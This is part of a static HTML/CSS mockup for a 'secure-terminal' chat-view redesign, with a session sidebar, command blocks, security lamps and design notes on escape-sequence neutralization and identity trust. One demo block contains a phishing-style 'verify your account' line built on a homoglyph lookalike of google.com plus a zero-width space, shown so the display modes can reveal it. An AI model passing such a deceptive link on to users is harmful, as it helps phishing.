:root[data-theme="classic"] .complete{border:2px inset #c0c0c0;background:#fff}
:root[data-theme="classic"] .chat{background:#fff;box-shadow:inset 1px 1px 0 #808080}
:root[data-theme="classic"] .blk{background:#fff !important;border:1px solid #808080}
:root[data-theme="classic"] .cmd{background:#d8d8d8}
:root[data-theme="classic"] .srow:hover{background:#d0d0d0}
:root[data-theme="classic"] .srow.active,
:root[data-theme="classic"] .srow.active:hover{background:#000080;box-shadow:none}
:root[data-theme="classic"] .srow.active .l1,
:root[data-theme="classic"] .srow.active .l2,
:root[data-theme="classic"] .srow.active .sicon,
:root[data-theme="classic"] .srow.active .l1 .num{color:#fff}
:root[data-theme="classic"] .brandmark{background:#000080}
:root[data-theme="classic"] .tuibanner{background:#000080;color:#fff}
:root[data-theme="classic"] .grid,
:root[data-theme="classic"] .tuikeybar{background:#000 !important;color:#c0c0c0}
:root[data-theme="classic"] .grid .dim{color:#909090}
:root[data-theme="classic"] ::-webkit-scrollbar{width:16px;height:16px;background:#c0c0c0}
:root[data-theme="classic"] ::-webkit-scrollbar-track{background:#dfdfdf}
:root[data-theme="classic"] ::-webkit-scrollbar-thumb{background:#c0c0c0;border:2px outset #c0c0c0}
:root[data-theme="classic"] ::-webkit-scrollbar-button{background:#c0c0c0;border:2px outset #c0c0c0;display:block;height:16px;width:16px}

/* ---- responsive (~390px) ---- */
@media (max-width:820px){
  .app{grid-template-columns:1fr;grid-template-rows:auto;height:auto;min-height:0}
  .sidebar{border-right:0;border-bottom:1px solid var(--border)}
  .sessions{max-height:200px}
  .main{min-height:460px}
  .chat{max-height:none}
}
@media (max-width:520px){
  body{padding:14px 10px 40px}
  .pagehead{align-items:flex-start}
  .mhead .chips .chip.hidemob{display:none}
  .cmd{flex-wrap:wrap}
  .cmd .meta{width:100%;justify-content:flex-start;margin-top:2px}
  .newbtn .split{display:none}
}
</style>
</head>
<body>
<main>
<div class="wrap">

  <div class="pagehead">
    <div class="title">
      <div class="brandmark" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2"
          stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.5-3 7.5-7 9-4-1.5-7-4.5-7-9V6z"/><path d="M9 12l2 2 4-4"/></svg>
      </div>
      <div>
        <h1>secure-terminal - chat view</h1>
        <div class="sub">Proposed "terminal chat" redesign. Static mockup, optics only.</div>
      </div>
    </div>
    <div class="controls">
      <div class="seg"><span>Theme</span>
        <button data-theme-btn="light" aria-pressed="true">Light</button>
        <button data-theme-btn="dark" aria-pressed="false">Dark</button>
        <button data-theme-btn="classic" aria-pressed="false">Classic</button>
      </div>
      <div class="seg"><span>State</span>
        <button data-state-btn="chat" aria-pressed="true">Chat</button>
        <button data-state-btn="completion" aria-pressed="false">Tab menu</button>
        <button data-state-btn="tui" aria-pressed="false">Full-screen TUI</button>
      </div>
      <div class="seg"><span>Blocks</span>
        <button data-bs-btn="rail" aria-pressed="false">Rail</button>
        <button data-bs-btn="card" aria-pressed="true">Card</button>
        <button data-bs-btn="minimal" aria-pressed="false">Minimal</button>
        <button data-bs-btn="bubble" aria-pressed="false">Bubbles</button>
      </div>
    </div>
  </div>

  <div style="margin-bottom:12px">
    <span class="ribbon">
      <svg viewBox="0 0 24 24" width="13" height="13" fill="none" stroke="currentColor"
        stroke-width="2.4" stroke-linecap="round"><path d="M12 8v5"/><path d="M12 16.5h.01"/><circle cx="12" cy="12" r="9"/></svg>
      Static mockup &middot; non-functional &middot; not the real app
    </span>
  </div>

  <!-- ================= APP WINDOW STUB ================= -->
  <div class="app" data-state="chat" id="app">

    <!-- ---------- SIDEBAR (replaces the tab bar) ---------- -->
    <aside class="sidebar">
      <div class="sbhead">
        <div class="brandmark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round"><path d="M4 6l5 6-5 6"/><path d="M13 18h7"/></svg>
        </div>
        <div class="brandname">secure-terminal<small>chat view</small></div>
        <button class="iconbtn collapsebtn" id="collapsebtn" title="Collapse sidebar"
          aria-label="Collapse sidebar">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round"><path d="M15 6l-6 6 6 6"/><path d="M9 4v16"/></svg>
        </button>
      </div>

      <button class="newbtn" title="New session">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
          stroke-width="2" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg>
        <span class="nblabel">New session</span>
        <span class="split"><b>CLI</b> / TUI</span>
      </button>

      <div class="sbsearch">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
          stroke-linecap="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4-4"/></svg>
        <input type="text" placeholder="Search sessions..." aria-label="Search sessions">
      </div>

      <div class="sblabel">Sessions</div>
      <div class="sessions" id="sessions">

        <div class="srow active" data-accent="var(--accent1)">
          <span class="accent" style="background:var(--accent1)"></span>
          <svg class="sicon" viewBox="0 0 24 24" fill="none" stroke="currentColor"
            stroke-width="2" stroke-linecap="round"><path d="M4 6l5 6-5 6"/><path d="M13 18h7"/></svg>
          <div class="sbody">
            <div class="l1"><span class="num">1</span> zsh</div>
            <div class="l2" title="~/private-sources/secure-terminal">~/private-sources/secure-terminal</div>
          </div>
          <div class="smarks"><span class="dot act" title="activity"></span></div>
        </div>

        <div class="srow" data-accent="var(--accent3)">
          <span class="accent" style="background:var(--accent3)"></span>
          <svg class="sicon" viewBox="0 0 24 24" fill="none" stroke="currentColor"
            stroke-width="2" stroke-linecap="round"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="M7 9l3 3-3 3M13 15h4"/></svg>
          <div class="sbody">
            <div class="l1"><span class="num">2</span> bash</div>
            <div class="l2" title="~/logs">~/logs</div>
            <div class="quarantine" title="Untrusted program-set title (OSC), quarantined">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                stroke-linecap="round"><path d="M12 3l9 16H3z"/><path d="M12 10v4M12 17h.01"/></svg>
              <span class="q">prog title: "System Monitor 100%!!!"</span>
            </div>
          </div>
          <div class="smarks">
            <svg class="mk-bell" viewBox="0 0 24 24" fill="currentColor"><title>bell</title><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2zm6-6V11a6 6 0 1 0-12 0v5l-2 2v1h16v-1z"/></svg>
          </div>
        </div>

        <div class="srow" data-accent="var(--accent2)">
          <span class="accent" style="background:var(--accent2)"></span>
          <svg class="sicon" viewBox="0 0 24 24" fill="none" stroke="currentColor"
            stroke-width="2" stroke-linecap="round"><path d="M4 6l5 6-5 6"/><path d="M13 18h7"/></svg>
          <div class="sbody">
            <div class="l1"><span class="num">3</span> nano</div>
            <div class="l2" title="notes.txt">notes.txt</div>
          </div>
          <div class="smarks">
            <svg class="mk-lock" viewBox="0 0 24 24" fill="none" stroke="currentColor"
              stroke-width="2"><title>program running (foreground)</title><rect x="5" y="11" width="14" height="9" rx="2"/><path d="M8 11V8a4 4 0 0 1 8 0v3"/></svg>
          </div>
        </div>

        <div class="srow" data-accent="var(--accent4)">
          <span class="accent" style="background:var(--accent4)"></span>
          <svg class="sicon" viewBox="0 0 24 24" fill="none" stroke="currentColor"
            stroke-width="2" stroke-linecap="round"><path d="M4 6l5 6-5 6"/><path d="M13 18h7"/></svg>
          <div class="sbody">
            <div class="l1"><span class="num">4</span> ssh</div>
            <div class="l2" title="build-host">build-host</div>
          </div>
        </div>

      </div>

      <div class="sbfoot">
        <span>4 sessions</span>
        <span class="grow"></span>
        <button class="iconbtn" title="Global settings">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19 12a7 7 0 0 0-.1-1l2-1.5-2-3.4-2.3 1a7 7 0 0 0-1.7-1L14.5 3h-5l-.4 2.6a7 7 0 0 0-1.7 1l-2.3-1-2 3.4L3 11a7 7 0 0 0 0 2l-2 1.5 2 3.4 2.3-1a7 7 0 0 0 1.7 1l.4 2.6h5l.4-2.6a7 7 0 0 0 1.7-1l2.3 1 2-3.4-2-1.5a7 7 0 0 0 .1-1z"/></svg>
        </button>
      </div>
    </aside>

    <!-- ---------- MAIN PANE ---------- -->
    <section class="main">
      <div class="mhead">
        <div class="titlewrap only-chat">
          <div class="mtitle">zsh</div>
          <div class="mpath">~/private-sources/secure-terminal</div>
        </div>
        <div class="titlewrap only-tui">
          <div class="mtitle">nano notes.txt</div>
          <div class="mpath">zsh &middot; ~/private-sources/secure-terminal</div>
        </div>
        <span class="spacer"></span>
        <span class="tuistate only-tui" title="A full-screen program owns the grid">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round"><path d="M9 6l6 6-6 6"/></svg>
          running &middot; Esc / exit returns to chat</span>
        <div class="chips">
          <span class="chip set only-chat" title="Mode (CLI / TUI) - click to change">mode <b>CLI</b><svg class="cd" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M6 9l6 6 6-6"/></svg></span>
          <span class="chip set only-tui" title="Mode (CLI / TUI) - click to change">mode <b>TUI</b><svg class="cd" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M6 9l6 6 6-6"/></svg></span>
          <span class="chip set hidemob" title="Unicode display mode - click to change">unicode <b>Show</b><svg class="cd" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M6 9l6 6 6-6"/></svg></span>
          <span class="chip set hidemob" title="Colours - click to change">colours <b>On</b><svg class="cd" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M6 9l6 6 6-6"/></svg></span>
          <span class="chip set hidemob" title="Zoom - click to change">zoom <b>100%</b><svg class="cd" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M6 9l6 6 6-6"/></svg></span>
          <button class="iconbtn" title="Find (Ctrl+Shift+F)">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
              stroke-linecap="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4-4"/></svg>
          </button>
          <button class="iconbtn" title="Global settings">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19 12a7 7 0 0 0-.1-1l2-1.5-2-3.4-2.3 1a7 7 0 0 0-1.7-1L14.5 3h-5l-.4 2.6a7 7 0 0 0-1.7 1l-2.3-1-2 3.4L3 11a7 7 0 0 0 0 2l-2 1.5 2 3.4 2.3-1a7 7 0 0 0 1.7 1l.4 2.6h5l.4-2.6a7 7 0 0 0 1.7-1l2.3 1 2-3.4-2-1.5a7 7 0 0 0 .1-1z"/></svg>
          </button>
        </div>
      </div>

      <div class="viewstack">

      <!-- CHAT VIEW -->
      <div class="chatview">
        <div class="chat" data-blockstyle="card" data-umode="show" id="chat">
          <div class="blocks">

            <!-- block: ls -la (ok) -->
            <div class="blk" style="--rail:var(--accent1)">
              <div class="cmd">
                <span class="prompt">$</span>
                <span class="ct">ls -la</span>
                <span class="meta">
                  <span class="status ok">exit 0</span>
                  <span class="time">10:02</span>
                  <span class="acts">
                    <button title="Copy command"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="11" height="11" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg></button>
                    <button title="Re-run"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M21 12a9 9 0 1 1-3-6.7"/><path d="M21 4v5h-5"/></svg></button>
                  </span>
                </span>
              </div>
              <div class="reply">
                <span class="bexit status ok">exit 0</span>
                <div class="gutter"></div>
                <pre class="out" tabindex="0">total 84
drwxr-xr-x  8 user user  4096 Sep 22 10:01 <span class="b">.</span>
drwxr-xr-x 31 user user  4096 Sep 20 18:44 <span class="b">..</span>
drwxr-xr-x  8 user user  4096 Sep 22 09:58 <span class="b">.git</span>
-rw-r--r--  1 user user  1120 Sep 22 09:47 debian
-rw-r--r--  1 user user  2048 Sep 22 09:47 README.md
drwxr-xr-x  4 user user  4096 Sep 22 09:47 <span class="b">usr</span></pre>
              </div>
            </div>

            <!-- block: git status (ok) -->
            <div class="blk" style="--rail:var(--accent1)">
              <div class="cmd">
                <span class="prompt">$</span>
                <span class="ct">git status</span>
                <span class="meta">
                  <span class="status ok">exit 0</span>
                  <span class="time">10:03</span>
                  <span class="acts">
                    <button title="Copy command"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="11" height="11" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg></button>
                    <button title="Re-run"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M21 12a9 9 0 1 1-3-6.7"/><path d="M21 4v5h-5"/></svg></button>
                  </span>
                </span>
              </div>
              <div class="reply">
                <span class="bexit status ok">exit 0</span>
                <div class="gutter"></div>
                <pre class="out" tabindex="0">On branch <span class="b">ai</span>
Changes not staged for commit:
  <span class="err">modified:   usr/lib/python3/dist-packages/secure_terminal/main.py</span>

no changes added to commit (use "git add")</pre>
              </div>
            </div>

            <!-- block: failing command + neutralized-escape notice -->
            <div class="blk" style="--rail:var(--danger)">
              <div class="cmd">
                <span class="prompt">$</span>
                <span class="ct">cat report.log</span>
                <span class="meta">
                  <span class="status bad">exit 1</span>
                  <span class="time">10:05</span>
                  <span class="acts">
                    <button title="Copy command"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="11" height="11" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg></button>
                    <button title="Re-run"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M21 12a9 9 0 1 1-3-6.7"/><path d="M21 4v5h-5"/></svg></button>
                  </span>
                </span>
              </div>
              <div class="reply">
                <span class="bexit status bad">exit 1</span>
                <div class="gutter"></div>
                <pre class="out" tabindex="0"><span class="err">cat: report.log: No such file or directory</span></pre>
              </div>
              <div class="notice" title="secure-terminal neutralized untrusted escape sequences in this output">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                  stroke-linecap="round"><path d="M12 3l9 16H3z"/><path d="M12 10v4M12 17h.01"/></svg>
                notice: 2 escape sequences neutralized; 1 OSC title ignored
              </div>
            </div>

            <!-- block: no-trailing-newline (gutter marker) -->
            <div class="blk" style="--rail:var(--accent1)">
              <div class="cmd">
                <span class="prompt">$</span>
                <span class="ct">printf 'building...'</span>
                <span class="meta">
                  <span class="status ok">exit 0</span>
                  <span class="time">10:06</span>
                </span>
              </div>
              <div class="reply">
                <span class="bexit status ok">exit 0</span>
                <div class="gutter" title="output ended without a trailing newline">
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"
                    stroke-linecap="round" stroke-linejoin="round"><path d="M9 10L5 14l4 4"/><path d="M5 14h10a4 4 0 0 0 4-4V6"/></svg>
                </div>
                <pre class="out" tabindex="0">building...</pre>
              </div>
            </div>

            <!-- inline unicode display-mode demo (switch with the unicode chip) -->
            <div class="blk" style="--rail:var(--warn)">
              <div class="cmd">
                <span class="prompt">$</span>
                <span class="ct">cat welcome.txt   # from an untrusted archive</span>
                <span class="meta">
                  <span class="status ok">exit 0</span>
                  <span class="time">10:07</span>
                </span>
              </div>
              <div class="reply">
                <span class="bexit status ok">exit 0</span>
                <div class="gutter"></div>
                <div class="out"><span class="umv um-box">Verify your account at http://g<span class="boxg"></span><span class="boxg"></span>gle.com<span class="boxg"></span> before Friday</span><span class="umv um-show">Verify your account at http://g<span class="g-conf" title="U+043E CYRILLIC SMALL LETTER O (confusable)">&#x043E;</span><span class="g-conf" title="U+043E CYRILLIC SMALL LETTER O (confusable)">&#x043E;</span>gle.com<span class="boxg g-inv" title="U+200B ZERO WIDTH SPACE (invisible, tinted)"></span> before Friday</span><span class="umv um-reveal">Verify your account at http://g<span class="u c-conf">&lt;U+043E&gt;</span><span class="u c-conf">&lt;U+043E&gt;</span>gle.com<span class="u c-inv">&lt;U+200B&gt;</span> before Friday</span><span class="umv um-detail">Verify your account at http://g<span class="u c-conf">&lt;U+043E CYRILLIC SMALL LETTER O&gt;</span><span class="u c-conf">&lt;U+043E CYRILLIC SMALL LETTER O&gt;</span>gle.com<span class="u c-inv">&lt;U+200B ZERO WIDTH SPACE&gt;</span> before Friday</span></div>
              </div>
              <div class="notice">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                  stroke-linecap="round"><path d="M12 3l9 16H3z"/><path d="M12 10v4M12 17h.01"/></svg>
                unicode display: <b id="umcap">Show</b> - click the <b>unicode</b> chip above to switch (Box / Show / Reveal / Detail). This line hides a confusable domain (Cyrillic o's) and an invisible zero-width space.
              </div>
            </div>

            <!-- CLI line-edits-only: allowed (in-place CR) vs neutralized (vertical moves) -->
            <div class="blk" style="--rail:var(--accent1)">
              <div class="cmd">
                <span class="prompt">$</span>
                <span class="ct">./fetch-release.sh</span>
                <span class="meta">
                  <span class="status ok">exit 0</span>
                  <span class="time">10:08</span>
                </span>
              </div>
              <div class="reply">
                <span class="bexit status ok">exit 0</span>
                <div class="gutter"></div>
                <pre class="out" tabindex="0">Downloading secure-terminal_1.0.iso
[==========================] 100%   512 MB / 512 MB   1m03s</pre>
              </div>
              <div class="notice info">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                  stroke-linecap="round"><circle cx="12" cy="12" r="9"/><path d="M12 8v.01M11 12h1v4h1"/></svg>
                line edits allowed: the progress bar rewrote this line in place with carriage return. Append-only keeps only the final frame - the update stayed contained to the line, nothing scrolled or moved.
              </div>
            </div>

            <div class="blk" style="--rail:var(--warn)">
              <div class="cmd">
                <span class="prompt">$</span>
                <span class="ct">./tui-installer</span>
                <span class="meta">
                  <span class="status ok">exit 0</span>
                  <span class="time">10:09</span>
                </span>
              </div>
              <div class="reply">
                <span class="bexit status ok">exit 0</span>
                <div class="gutter"></div>
                <pre class="out" tabindex="0">Preparing packages
Installing base system
Configuring services</pre>
              </div>
              <div class="notice">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                  stroke-linecap="round"><path d="M12 3l9 16H3z"/><path d="M12 10v4M12 17h.01"/></svg>
                9 escape sequences neutralized: vertical cursor moves and screen clears are stripped in CLI mode, so this printed flat instead of redrawing in place. For a full-screen UI, run it in TUI mode.
              </div>
            </div>

          </div>
        </div>

        <!-- INPUT ZONE (inline live prompt, styled as a composer) -->
        <div class="inputzone">
          <span class="izlabel">Live input &middot; inline (keystrokes go straight to the shell)</span>
          <!-- completion dropdown (shown only in the "Tab menu" state) -->
          <div class="complete" role="listbox" aria-label="completions">
            <div class="chead"><span>ls - complete option</span><span>6 matches</span></div>
            <div class="citem sel"><span class="flag">-a</span><span class="desc">do not ignore entries starting with .</span></div>
            <div class="citem"><span class="flag">-l</span><span class="desc">use a long listing format</span></div>
            <div class="citem"><span class="flag">-h</span><span class="desc">with -l, print human readable sizes</span></div>
            <div class="citem"><span class="flag">-t</span><span class="desc">sort by modification time, newest first</span></div>
            <div class="citem"><span class="flag">--all</span><span class="desc">same as -a</span></div>
            <div class="citem"><span class="flag">--color</span><span class="desc">colorize the output (WHEN)</span></div>
            <div class="cfoot"><span>up/down navigate</span><span>Tab/Enter accept</span><span>Esc dismiss</span></div>
          </div>
          <div class="izrow">
            <span class="prompt">$</span>
            <span class="izline" id="izline">git push or<span class="caret"></span>igin ai</span>
            <span class="keys">
              <span class="kbtn" title="send interrupt">^C</span>
              <span class="kbtn" title="send EOF">^D</span>
              <span class="kbtn" title="completion">Tab</span>
            </span>
          </div>
          <div class="izhint">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
              stroke-linecap="round"><circle cx="12" cy="12" r="9"/><path d="M12 8v.01M11 12h1v4h1"/></svg>
            Native line editing (Tab completion, Ctrl+R history) works because this is the live shell line, not a send-box.
          </div>
        </div>

      </div>

      <!-- FULL-SCREEN TUI VIEW -->
      <div class="tuiview">
        <pre class="grid" tabindex="0">  <span class="bar">GNU nano 7.2</span>                       notes.txt

secure-terminal chat-view redesign -- notes

- sidebar replaces the tab bar (one row per shell session)
- CLI output shown as command / reply blocks
- alt-screen programs take the whole pane, then return here
- input stays inline so tab-completion keeps working

The quick brown fox jumps over the lazy dog.<span class="inv"> </span>



<span class="dim">                          [ Read 9 lines ]</span>
</pre>
        <div class="tuikeybar">
          <span><b>^G</b>Help</span><span><b>^O</b>Write Out</span><span><b>^W</b>Where Is</span>
          <span><b>^K</b>Cut</span><span><b>^X</b>Exit</span><span><b>^C</b>Location</span>
        </div>
      </div>

      </div><!-- /viewstack -->

      <!-- SHARED STATUS BAR (kept in chat + TUI; content adapts) -->
      <div class="statusbar">
        <span class="seclabel">security</span>
        <span class="lamp g" title="Display: safe rendering"><span class="b"></span>Display</span>
        <span class="lamp g only-chat" title="Mode: CLI (append-only, safest)"><span class="b"></span>Mode</span>
        <span class="lamp y only-tui" title="Mode: TUI (full escape interpreter active)"><span class="b"></span>Mode</span>
        <span class="lamp n" title="OSC: none seen"><span class="b"></span>OSC</span>
        <span class="lamp g" title="Review: nothing pending"><span class="b"></span>Review</span>
        <span class="grow"></span>
        <span class="sechint">click a lamp for details</span>
      </div>
    </section>
  </div>
  <!-- ================= /APP WINDOW STUB ================= -->


  <!-- ================= ANNOTATIONS ================= -->
  <div class="notes">
    <div class="card">
      <h2><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 6l5 6-5 6"/><path d="M13 18h7"/></svg> The idea in one line</h2>
      <p class="m">A block-based "terminal chat" (like Warp): the tab bar becomes a left session
      sidebar, each completed command and its output become a command/reply block, and
      full-screen programs take over the pane and hand it back. The live prompt is an inline
      input zone at the bottom -- styled like a composer, but it is the real shell line, so
      native completion and history keep working.</p>
    </div>

    <div class="card">
      <h2><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"/><path d="M12 7v5l3 2"/></svg> Try the states</h2>
      <ul>
        <li><b>Chat</b> -- the default block view with the inline input zone.</li>
        <li><b>Tab menu</b> -- how a navigable completion menu could look: an IDE-style
          dropdown above the input (not an in-document grid).</li>
        <li><b>Full-screen TUI</b> -- nano takes the whole pane; the banner shows it returns
          to chat on exit.</li>
        <li><b>Blocks: Rail / Card / Minimal</b> -- three block-styling options to choose from.</li>
        <li>Toggle <b>Light / Dark</b> as well.</li>
      </ul>
    </div>

    <div class="card">
      <h2><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M12 3l7 3v5c0 4.5-3 7.5-7 9-4-1.5-7-4.5-7-9V6z"/></svg> Where today's security chrome lands</h2>
      <div class="map">
        <span class="k">Trust-tiered tab title</span><span class="v">two-line session row: trusted line + amber "quarantine" band for the program-set title</span>
        <span class="k">Security lamps</span><span class="v">Display / Mode / OSC / Review, in the main-pane status bar (bottom)</span>
        <span class="k">Bell / activity / running</span><span class="v">per-row markers in the sidebar (bell icon, activity dot, foreground-program lock)</span>
        <span class="k">No-newline gutter glyph</span><span class="v">left gutter of a reply block (return-arrow, as today)</span>
        <span class="k">Neutralized-escape / OSC notice</span><span class="v">amber notice chip attached under the affected reply</span>
        <span class="k">Per-tab accent colour</span><span class="v">left accent bar on the session row and the block rail</span>
      </div>
    </div>

    <div class="card">
      <h2><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M12 9v4M12 17h.01"/><path d="M10.3 3.9L2 18a2 2 0 0 0 1.7 3h16.6a2 2 0 0 0 1.7-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg> What is faked / deferred</h2>
      <ul>
        <li>No real terminal, shell, or features -- pure HTML/CSS. Sample output is fixed text.</li>
        <li>The <b>completion-menu driver</b> (native popup vs. a live mini-terminal input zone
          vs. shell-driven) is an architecture/security question, deferred until the look is chosen.</li>
        <li>Reliable block boundaries + exit codes would come from a gated OSC-133 handler or a
          heuristic -- also deferred.</li>
        <li>The append-only CLI pipeline, sanitizer, and OSC stripping are unchanged in the real
          plan; blocks are drawn as out-of-document chrome.</li>
        <li><b>Identity trust:</b> a trusted cwd/program in the header must come from the kernel
          (<code>/proc/&lt;pid&gt;/cwd</code>, foreground pgid + <code>/proc/&lt;pid&gt;/comm</code>).
          <b>OSC 7 is program-asserted and out of trust</b> -- a hostile program can forge it, so
          it is treated like the quarantined title, not shown as trusted.</li>
      </ul>
    </div>
  </div>

  <div class="foot">secure-terminal chat-view redesign &middot; static HTML mockup &middot; non-functional</div>
</div>
</main>

<script src="mockup.js"></script>
</body>
</html>
</file>
